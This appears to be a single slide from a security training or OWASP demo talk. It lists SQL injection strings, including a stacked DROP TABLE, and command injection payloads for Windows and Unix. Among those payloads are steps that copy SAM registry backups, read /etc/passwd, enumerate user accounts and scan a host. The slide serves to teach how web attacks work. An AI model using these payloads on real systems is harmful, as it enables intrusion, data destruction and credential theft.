

# Demo Time!!!
Simple SQL Injection:
' or 1=1 --

Wish I could do this, but can't stack in MySQL/PHP
'; DROP TABLE owasp10; --

Command Injections (for Windows):
&& dir
&& wmic process list
&& wmic useraccount list
&& copy c:\WINDOWS\repair\sam && copy c:\WINDOWS\repair\system.bak

Command Injections (for *nix):
;ls
;whoami
;cat /etc/passwd
;nmap –A target.hak